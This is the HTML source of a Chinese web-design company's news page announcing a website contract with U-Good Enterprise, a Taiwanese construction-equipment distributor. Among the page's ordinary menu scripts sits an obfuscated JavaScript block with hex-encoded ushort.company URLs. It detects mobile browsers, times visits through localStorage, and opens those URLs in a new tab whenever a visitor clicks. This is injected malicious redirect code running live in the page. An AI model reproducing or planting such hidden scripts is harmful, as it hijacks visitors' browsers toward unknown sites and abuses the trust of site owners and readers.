<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!--新闻详情页面-->
		<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/bann-about.jpg" alt="公司新闻">
		<span class="tx-other-banner-text">
			<h3>公司新闻</h3>
			<em>我们用专业缔造品牌精髓</em>
		</span>
	</div>

	<div class="tx-other-main tx-float">
		
		<div class="tx-centers news-main">
			<div class="tx-about-main tx-float">
				<div class="tx-other-top tx-float">
					当前位置：<a href="https://www.shpanyou.com/">首页</a> <i> » </i> <a href="https://www.shpanyou.com/news">新闻资讯</a> <i> » </i> <a href="https://www.shpanyou.com/news/gongsixinwen">公司新闻</a> <i> » </i> 成功签约U-Good Enterprise网站建设协议				</div>
				<div class="tx-otherc-main tx-float">
					<div class="tx-other-left fl">
													<div class="tx-newsc-title tx-float">
								<h1>成功签约U-Good Enterprise网站建设协议</h1>
								<em>发布时间：2019-03-07 12:14:51</em><em>浏览次数：2,974 次</em><em>作者：Andy</em>
								<p style="font-size: 14px; margin-top: 5px;">标签：<em><a href="https://www.shpanyou.com/tag/%e5%8f%b0%e6%b9%be%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" rel="tag">台湾网站制作</a></em><em><a href="https://www.shpanyou.com/tag/%e5%8f%b0%e6%b9%be%e7%bd%91%e7%ab%99%e5%bc%80%e5%8f%91" rel="tag">台湾网站开发</a></em><em><a href="https://www.shpanyou.com/tag/%e5%9c%9f%e6%9c%a8%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" rel="tag">土木网站建设</a></em><em><a href="https://www.shpanyou.com/tag/%e5%bb%ba%e7%ad%91%e8%ae%be%e5%a4%87%e7%bd%91%e7%ab%99" rel="tag">建筑设备网站</a></em><em><a href="https://www.shpanyou.com/tag/%e6%9d%90%e6%96%99%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" rel="tag">材料网站建设</a></em></p>
							</div>
							<div class="tx-contentss tx-float">
								<p>中华优固企业有限公司(U-Good Enterprise Co.)以质量优先、技术至上、专业指导、责任第一的经营方针，成立于公元2002年6月，公司目前设立于台湾台北市内湖区。</p>
<p>中华优固企业有限公司(U-Good Enterprise Co.)系以代理销售国内外着名且质量优良的公司之土木、建筑设备与材料为主，同时也引进日本、德国、意大利、西班牙、瑞士等国家优良公司之设备，广泛推动，目前为意大利SOMAI公司及日本TAC公司全亚洲区总代理，各项设备与材料已广泛推动，并使用于国内外之各项重大工程建设。公司陆续承揽的许多案件，每次均以优异之质量，配合业主之规格要求并如期地完成设备的组装，或是材料之供应，并配合积极热诚的服务态度，对各项设备及材料均提供专业的技术咨询与服务，深得相关单位之信赖与肯定。</p>
<p style="layout-grid-mode: char; background: white; margin: 0cm 0cm 12.0pt 0cm;"><strong><span style="font-size: 10.5pt; font-family: '微软雅黑','sans-serif'; color: #333333;">上海畔游网络科技有限公司（畔游科技），扎根互联网行业逾8年之久，致力于为企业量身打造全方位、一站式的互联网营销解决方案。从<span lang="EN-US">2014</span>年起步至今，我们一直以互联网思维审视自身及商业生态圈，以专注精钻技术开发，以真诚服务客户。</span></strong></p>
<p style="layout-grid-mode: char; background: white; margin: 0cm 0cm 12.0pt 0cm;"><strong><span style="font-size: 10.5pt; font-family: '微软雅黑','sans-serif'; color: #333333;">畔游科技主营业务：</span></strong></p>
<p style="layout-grid-mode: char; background: white; margin: 0cm 0cm 12.0pt 0cm;"><strong><span style="font-size: 10.5pt; font-family: '微软雅黑','sans-serif'; color: #333333;">设计类：企业<span lang="EN-US">LOGO/</span>宣传册设计、企业VI设计、网页设计、小程序界面设计、系统界面设计，产品详情页设计、海报设计。</span></strong></p>
<p style="layout-grid-mode: char; background: white; margin: 0cm 0cm 12.0pt 0cm;"><strong><span style="font-size: 10.5pt; font-family: '微软雅黑','sans-serif'; color: #333333;">开发类：高端网站建设、微信小程序开发、微信公众号开发、系统开发、H5开发。</span></strong></p>
<p><strong><span style="font-size: 10.5pt; font-family: '微软雅黑','sans-serif'; color: #333333;">增值业务：服务器及云产品代购、企业邮箱、400电话。</span></strong></p>
							</div>
				
												<div class="tx-contents-page tx-float">

							<div class="clear"></div>
							<div class="main tx-float">
								<span class="fl text">
									 <a href="https://www.shpanyou.com/5076.html" rel="next">成功签约上海加值企业策划有限公司（祥子品牌传播）网站建设协议 <span><i>&#xe62c;</i>上一篇</span></a>			
								</span>
								<span class="fr text">
									<span>下一篇<i>&#xe629;</i></span> <a href="https://www.shpanyou.com/5056.html" rel="prev">成功签约中荣海物流（天津）有限公司(SINO GLORY LOGISTICS)网站建设协议</a>	
								</span>
								<span class="icon">
									<i></i><i></i><i></i>
								</span>
							</div>
							<div class="clear"></div>
							<div class="forms tx-float">
								<h3>免费获取网站/小程序/h5和网络推广方案</h3>
								<input class="uid" value="7243039" type="hidden" name="uid">
	            				<input class="ttk" type="hidden" name="ttk">
								<!-- <form>
									<input id="telInput2" type="text" name="u-tel" />
									<input id="callBtn2" type="submit" value="免费通话"/>
									<a href="javascript:;" class="shangqiao">在线咨询</a>
									<h4><i>&#xe671;</i>021-6052-8088</h4>
								</form> -->
								<div role="form" class="wpcf7" id="wpcf7-f7980-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/5061.html#wpcf7-f7980-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7980" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7980-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div><input id="telInput2" type="text" name="u-tel" /><input id="callBtn2" type="submit" value="免费通话"/><a href="javascript:;" class="shangqiao">在线咨询</a>
<div style=" display: none; "></div>
<h4><i>&#xe671;</i>021-6052-8088</h4>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
							<script type="text/javascript">
								jQuery('.tx-contents-page .forms input[type="text"]').click(function(){
									jQuery(this).css('background','#fff');
									jQuery(this).attr('placeholder','请输入您的手机号码');
								});
							</script>
						</div>
						<div class="tx-content-hot tx-float">
							<h3 class="title tx-float">相关文章 <b> / RELATED ARTICLES</b></h3>
							<ul class="tx-float">
																	<li>
										<a href="https://www.shpanyou.com/5419.html" title="谷歌SEO优化事半功倍的6类常用工具">
																								<img src="https://www.shpanyou.com/wp-content/uploads/2019/05/20190517093520.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="谷歌SEO优化事半功倍6类常用工具" loading="lazy" />																							<h3>谷歌SEO优化事半功倍的6类常用工具</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/7060.html" title="站长工具中的sitemapxml文档格式索引删除了吗？百度又出新花样了">
																								<img src="https://www.shpanyou.com/wp-content/uploads/2020/06/1-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="搜索引擎优化" loading="lazy" />																							<h3>站长工具中的sitemapxml文档格式索引删除了吗？百度又出新花样了</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/2496.html" title="高端网站设计">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="高端网站设计"/>
																							<h3>高端网站设计</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/9241.html" title="公司网站设计能够影响一个公司的发展吗？">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="公司网站设计能够影响一个公司的发展吗？"/>
																							<h3>公司网站设计能够影响一个公司的发展吗？</h3>
										</a>
									</li>
 															</ul>
						</div>
					</div>
								<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-2" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-3" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-4" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>
<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-5" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-6" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-8" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-10" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-11" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-12" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-13" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-14" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-15" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-18" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>
				</div>

			</div>
		</div>
	</div>
	<script>
	jQuery("#callBtn2").click(function(e) { 
	if(jQuery("#telInput2").val() == ""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
}); 
